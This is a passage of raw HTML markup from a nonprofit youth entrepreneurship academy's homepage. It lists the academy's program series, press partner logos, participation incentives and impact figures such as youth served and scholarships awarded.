				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-381db4f" data-id="381db4f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ca2ca8 elementor-absolute animated-slow elementor-invisible elementor-widget elementor-widget-text-path" data-id="6ca2ca8" data-element_type="widget" data-settings="{&quot;text&quot;:&quot;ENTREPRENEURSHIP&quot;,&quot;align&quot;:&quot;center&quot;,&quot;start_point&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_position&quot;:&quot;absolute&quot;,&quot;_animation&quot;:&quot;fadeInDown&quot;,&quot;link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}}" data-widget_type="text-path.default">
				<div class="elementor-widget-container">
							<div class="e-text-path" data-text="ENTREPRENEURSHIP" data-url="//wetatiacademy.org/wp-content/plugins/elementor/assets/svg-paths/circle.svg" data-link-url=""></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-db14211 elementor-widget__width-initial animated-slow elementor-invisible elementor-widget elementor-widget-text-editor" data-id="db14211" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Economic empowerment through equitable access to employment and job creation.								</div>
				</div>
				<div class="elementor-element elementor-element-fdd1829 elementor-absolute animated-slow elementor-invisible elementor-widget elementor-widget-image" data-id="fdd1829" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;_animation&quot;:&quot;flash&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="200" height="200" src="https://wetatiacademy.org/wp-content/uploads/2023/07/bulb-icon.png" class="attachment-full size-full wp-image-29006" alt="" srcset="https://wetatiacademy.org/wp-content/uploads/2023/07/bulb-icon.png 200w, https://wetatiacademy.org/wp-content/uploads/2023/07/bulb-icon-150x150.png 150w" sizes="(max-width: 200px) 100vw, 200px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-0e1aa6a" data-id="0e1aa6a" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1935187c elementor-section-content-middle home_logos_sec elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1935187c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3dd3368e" data-id="3dd3368e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ec0aa06 animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="ec0aa06" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">PRESS</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4a760e8 elementor-widget elementor-widget-elementskit-client-logo" data-id="4a760e8" data-element_type="widget" data-widget_type="elementskit-client-logo.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementskit-clients-slider  arrow_inside hover_from_bottom banner_logo_image" data-config="{&quot;rtl&quot;:false,&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;autoplay&quot;:true,&quot;speed&quot;:1000,&quot;slidesPerView&quot;:5,&quot;slidesPerGroup&quot;:1,&quot;pauseOnHover&quot;:true,&quot;loop&quot;:true,&quot;breakpoints&quot;:{&quot;320&quot;:{&quot;slidesPerView&quot;:1,&quot;slidesPerGroup&quot;:1,&quot;spaceBetween&quot;:10},&quot;768&quot;:{&quot;slidesPerView&quot;:3,&quot;slidesPerGroup&quot;:1,&quot;spaceBetween&quot;:10},&quot;1024&quot;:{&quot;slidesPerView&quot;:5,&quot;slidesPerGroup&quot;:1,&quot;spaceBetween&quot;:15}}}" data-direction="hover_from_bottom">
			<div class="ekit-main-swiper swiper">
				<div class="swiper-wrapper">
											<div class="elementskit-client-slider-item swiper-slide ">
							<div class="swiper-slide-inner">
								<div class="single-client image-switcher" title="Title #1">
																			<a href="https://www.sa-techinc.com/" target="_blank">
											<span class="content-image">
												<img loading="lazy" decoding="async" width="1000" height="288" src="https://wetatiacademy.org/wp-content/uploads/2024/11/image-10.png" class="" alt="" srcset="https://wetatiacademy.org/wp-content/uploads/2024/11/image-10.png 1000w, https://wetatiacademy.org/wp-content/uploads/2024/11/image-10-300x86.png 300w, https://wetatiacademy.org/wp-content/uploads/2024/11/image-10-768x221.png 768w" sizes="(max-width: 1000px) 100vw, 1000px" />											</span>
										</a>
																	</div>
							</div>
						</div>
											<div class="elementskit-client-slider-item swiper-slide ">
							<div class="swiper-slide-inner">
								<div class="single-client image-switcher" title="Title #1">
																			<a href="https://dcps.dc.gov/" target="_blank">
											<span class="content-image">
												<img loading="lazy" decoding="async" width="300" height="169" src="https://wetatiacademy.org/wp-content/uploads/2024/11/image-11.png" class="" alt="" />											</span>
										</a>
																	</div>
							</div>
						</div>
											<div class="elementskit-client-slider-item swiper-slide ">
							<div class="swiper-slide-inner">
								<div class="single-client image-switcher" title="Title #1">
																			<a href="https://www.balloudc.org/" target="_blank">
											<span class="content-image">
												<img loading="lazy" decoding="async" width="225" height="225" src="https://wetatiacademy.org/wp-content/uploads/2024/11/image-12.png" class="" alt="" srcset="https://wetatiacademy.org/wp-content/uploads/2024/11/image-12.png 225w, https://wetatiacademy.org/wp-content/uploads/2024/11/image-12-150x150.png 150w" sizes="(max-width: 225px) 100vw, 225px" />											</span>
										</a>
																	</div>
							</div>
						</div>
											<div class="elementskit-client-slider-item swiper-slide ">
							<div class="swiper-slide-inner">
								<div class="single-client image-switcher" title="Title #1">
																			<a href="http://margaretspeaks.com/" target="_blank">
											<span class="content-image">
												<img loading="lazy" decoding="async" width="620" height="372" src="https://wetatiacademy.org/wp-content/uploads/2024/11/image-13.png" class="" alt="" srcset="https://wetatiacademy.org/wp-content/uploads/2024/11/image-13.png 620w, https://wetatiacademy.org/wp-content/uploads/2024/11/image-13-300x180.png 300w" sizes="(max-width: 620px) 100vw, 620px" />											</span>
										</a>
																	</div>
							</div>
						</div>
											<div class="elementskit-client-slider-item swiper-slide ">
							<div class="swiper-slide-inner">
								<div class="single-client image-switcher" title="Title #1">
																			<a href="#" target="_blank">
											<span class="content-image">
												<img loading="lazy" decoding="async" width="640" height="677" src="https://wetatiacademy.org/wp-content/uploads/2024/11/image-14.png" class="" alt="" srcset="https://wetatiacademy.org/wp-content/uploads/2024/11/image-14.png 640w, https://wetatiacademy.org/wp-content/uploads/2024/11/image-14-284x300.png 284w" sizes="(max-width: 640px) 100vw, 640px" />											</span>
										</a>
																	</div>
							</div>
						</div>
											<div class="elementskit-client-slider-item swiper-slide ">
							<div class="swiper-slide-inner">
								<div class="single-client image-switcher" title="Title #1">
																			<a href="https://marigoldeffect.co/" target="_blank">
											<span class="content-image">
												<img loading="lazy" decoding="async" width="1409" height="972" src="https://wetatiacademy.org/wp-content/uploads/2024/11/image-15.png" class="" alt="" srcset="https://wetatiacademy.org/wp-content/uploads/2024/11/image-15.png 1409w, https://wetatiacademy.org/wp-content/uploads/2024/11/image-15-300x207.png 300w, https://wetatiacademy.org/wp-content/uploads/2024/11/image-15-1024x706.png 1024w, https://wetatiacademy.org/wp-content/uploads/2024/11/image-15-768x530.png 768w" sizes="(max-width: 1409px) 100vw, 1409px" />											</span>
										</a>
																	</div>
							</div>
						</div>
									</div>

				
									<div class="swiper-navigation-button swiper-button-prev">
						<i aria-hidden="true" class="fas fa-chevron-left"></i>					</div>
					<div class="swiper-navigation-button swiper-button-next">
						<i aria-hidden="true" class="fas fa-chevron-right"></i>					</div>
							</div><!-- .elementskit-clients-slider END -->
		</div>
		</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3cd2b58 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3cd2b58" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c86fc75" data-id="c86fc75" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e90313 animated-slow e-transform elementor-invisible elementor-widget elementor-widget-heading" data-id="2e90313" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;,&quot;_transform_translateX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-25,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:25,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://wetatiacademy.org/program-overview/">INSIDE THE PROGRAM</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d7b7c7a animated-slow elementor-invisible elementor-widget elementor-widget-image" data-id="d7b7c7a" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://wetatiacademy.org/program-overview/">
							<img loading="lazy" decoding="async" width="1294" height="974" src="https://wetatiacademy.org/wp-content/uploads/2024/07/Screenshot-2024-07-10-at-11.22.32 AM.png" class="attachment-full size-full wp-image-33284" alt="Program" srcset="https://wetatiacademy.org/wp-content/uploads/2024/07/Screenshot-2024-07-10-at-11.22.32 AM.png 1294w, https://wetatiacademy.org/wp-content/uploads/2024/07/Screenshot-2024-07-10-at-11.22.32 AM-300x226.png 300w, https://wetatiacademy.org/wp-content/uploads/2024/07/Screenshot-2024-07-10-at-11.22.32 AM-1024x771.png 1024w, https://wetatiacademy.org/wp-content/uploads/2024/07/Screenshot-2024-07-10-at-11.22.32 AM-768x578.png 768w" sizes="(max-width: 1294px) 100vw, 1294px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7ded231" data-id="7ded231" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-122274f animated-slow elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-invisible elementor-widget elementor-widget-icon-list" data-id="122274f" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Financial Literacy Series</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">STEMpreneur Series</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Workforce Development Series</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Entrepreneurship Series</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">iDEAlab</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Annual Dureke iDEA Pitch Competition</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Annual Scholarship & Awards Gala</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">And more!</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-360dcf7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="360dcf7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2d3ea16" data-id="2d3ea16" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5ee05d animated-slow elementor-headline--style-highlight elementor-invisible elementor-widget elementor-widget-animated-headline" data-id="d5ee05d" data-element_type="widget" data-settings="{&quot;marker&quot;:&quot;curly&quot;,&quot;highlighted_text&quot;:&quot;PERKS N&#039; STUFF&quot;,&quot;_animation&quot;:&quot;fadeInDown&quot;,&quot;headline_style&quot;:&quot;highlight&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;highlight_animation_duration&quot;:1200,&quot;highlight_iteration_delay&quot;:8000}" data-widget_type="animated-headline.default">
				<div class="elementor-widget-container">
							<h3 class="elementor-headline">
				<span class="elementor-headline-dynamic-wrapper elementor-headline-text-wrapper">
					<span class="elementor-headline-dynamic-text elementor-headline-text-active">PERKS N' STUFF</span>
				</span>
				</h3>
						</div>
				</div>
				<div class="elementor-element elementor-element-4db2b36 elementor-widget__width-initial animated-slow elementor-invisible elementor-widget elementor-widget-text-editor" data-id="4db2b36" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Our program consists of 80% virtual instruction with subject-matter experts and 20% in-person, hands-on activities.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-da94990 elementor-widget__width-initial animated-slow elementor-headline--style-highlight elementor-invisible elementor-widget elementor-widget-animated-headline" data-id="da94990" data-element_type="widget" data-settings="{&quot;marker&quot;:&quot;underline_zigzag&quot;,&quot;highlighted_text&quot;:&quot;participation incentives&quot;,&quot;_animation&quot;:&quot;fadeInDown&quot;,&quot;headline_style&quot;:&quot;highlight&quot;,&quot;highlight_animation_duration&quot;:1200}" data-widget_type="animated-headline.default">
				<div class="elementor-widget-container">
							<h3 class="elementor-headline">
					<span class="elementor-headline-plain-text elementor-headline-text-wrapper">Students and parents earn </span>
				<span class="elementor-headline-dynamic-wrapper elementor-headline-text-wrapper">
					<span class="elementor-headline-dynamic-text elementor-headline-text-active">participation incentives</span>
				</span>
					<span class="elementor-headline-plain-text elementor-headline-text-wrapper">through WETATi Academy partnerships.</span>
					</h3>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c0d7243 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c0d7243" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-901e2bd" data-id="901e2bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f18860e elementor-widget__width-initial animated-slow elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-invisible elementor-widget elementor-widget-icon-list" data-id="f18860e" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Year-long programming aligns with MSDE standards</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Pre & Post Surveys to track, assess and support student growth in subject areas</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">4 Courses lasting between 5-8 weeks each</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">4-Week long Idea Pitch preparation with subject-matter expert as a mentor and coach</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Idea pitch competition for seed funding</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2eb2c08 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2eb2c08" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9ed8069" data-id="9ed8069" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-f28c568 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f28c568" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-09cf30c" data-id="09cf30c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f585df1 animated-slow elementor-headline--style-highlight elementor-invisible elementor-widget elementor-widget-animated-headline" data-id="f585df1" data-element_type="widget" data-settings="{&quot;marker&quot;:&quot;curly&quot;,&quot;highlighted_text&quot;:&quot;WHY WE WORK&quot;,&quot;_animation&quot;:&quot;fadeInDown&quot;,&quot;headline_style&quot;:&quot;highlight&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;highlight_animation_duration&quot;:1200,&quot;highlight_iteration_delay&quot;:8000}" data-widget_type="animated-headline.default">
				<div class="elementor-widget-container">
							<h3 class="elementor-headline">
				<span class="elementor-headline-dynamic-wrapper elementor-headline-text-wrapper">
					<span class="elementor-headline-dynamic-text elementor-headline-text-active">WHY WE WORK</span>
				</span>
				</h3>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-62f5c3c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="62f5c3c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-34fff0a animated-slow elementor-invisible" data-id="34fff0a" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInLeft&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a3beb9e elementor-widget elementor-widget-heading" data-id="a3beb9e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">360</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-52f0f73 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="52f0f73" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">FOUNDATION</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-bfb5846 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="bfb5846" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><sup>TM</sup></p>								</div>
				</div>
				<div class="elementor-element elementor-element-de33178 elementor-widget elementor-widget-text-editor" data-id="de33178" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Mindset shifting and practical training, from ideation to implementation on any venture.								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a52d7f1 animated-slow elementor-invisible" data-id="a52d7f1" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInDown&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a794391 elementor-widget elementor-widget-heading" data-id="a794391" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">180</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6c3cb6d elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="6c3cb6d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ELEVATION</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5d75d72 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="5d75d72" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><sup>TM</sup></p>								</div>
				</div>
				<div class="elementor-element elementor-element-cd03dff elementor-widget elementor-widget-text-editor" data-id="cd03dff" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Reinforce and equip students to 
securely advance with our strategic experts on any endeavor.								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4976b0f animated-slow elementor-invisible" data-id="4976b0f" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInRight&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f5a1792 elementor-widget elementor-widget-heading" data-id="f5a1792" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">90</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d398a6d elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="d398a6d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">CENTRATION</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-bcdf353 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="bcdf353" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><sup>TM</sup></p>								</div>
				</div>
				<div class="elementor-element elementor-element-a7e7539 elementor-widget elementor-widget-text-editor" data-id="a7e7539" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Undivided attention on all areas of enrichment for focused development on any enterprise.								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cb93587 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cb93587" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b329262" data-id="b329262" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-ae2c72c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ae2c72c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cdc0fcf" data-id="cdc0fcf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-10a2b6f animated-slow elementor-headline--style-highlight elementor-invisible elementor-widget elementor-widget-animated-headline" data-id="10a2b6f" data-element_type="widget" data-settings="{&quot;marker&quot;:&quot;curly&quot;,&quot;highlighted_text&quot;:&quot;IMPACT&quot;,&quot;_animation&quot;:&quot;fadeInDown&quot;,&quot;headline_style&quot;:&quot;highlight&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;highlight_animation_duration&quot;:1200,&quot;highlight_iteration_delay&quot;:8000}" data-widget_type="animated-headline.default">
				<div class="elementor-widget-container">
							<h3 class="elementor-headline">
				<span class="elementor-headline-dynamic-wrapper elementor-headline-text-wrapper">
					<span class="elementor-headline-dynamic-text elementor-headline-text-active">IMPACT</span>
				</span>
				</h3>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-adecd5f elementor-section-content-middle elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="adecd5f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-531c710 animated-slow elementor-invisible" data-id="531c710" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInLeft&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dfd76d2 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="dfd76d2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">More than</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5e020b1 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="5e020b1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">15,200</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1f0f83b elementor-widget elementor-widget-heading" data-id="1f0f83b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">youth, young adults, communities &amp; small businesses served since 2012</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7d4d817" data-id="7d4d817" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d9e0834 animated-slow circle-img elementor-invisible elementor-widget elementor-widget-image" data-id="d9e0834" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="756" height="836" src="https://wetatiacademy.org/wp-content/uploads/2024/09/main-page-1-min.webp" class="attachment-full size-full wp-image-33872" alt="" srcset="https://wetatiacademy.org/wp-content/uploads/2024/09/main-page-1-min.webp 756w, https://wetatiacademy.org/wp-content/uploads/2024/09/main-page-1-min-271x300.webp 271w" sizes="(max-width: 756px) 100vw, 756px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f16faa6 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f16faa6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5737f7d" data-id="5737f7d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-77a93bf elementor-view-stacked animated-slow elementor-shape-circle elementor-invisible elementor-widget elementor-widget-icon" data-id="77a93bf" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-award"></i>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-42414a9 animated-slow elementor-invisible" data-id="42414a9" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInRight&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2360ac8 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="2360ac8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">More than</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-cf3c1d3 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="cf3c1d3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">$123K+</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a8eaba6 elementor-widget elementor-widget-heading" data-id="a8eaba6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">in scholarships awarded to program participants</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5099f0a elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5099f0a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-97be1b0 animated-slow elementor-invisible" data-id="97be1b0" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInLeft&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
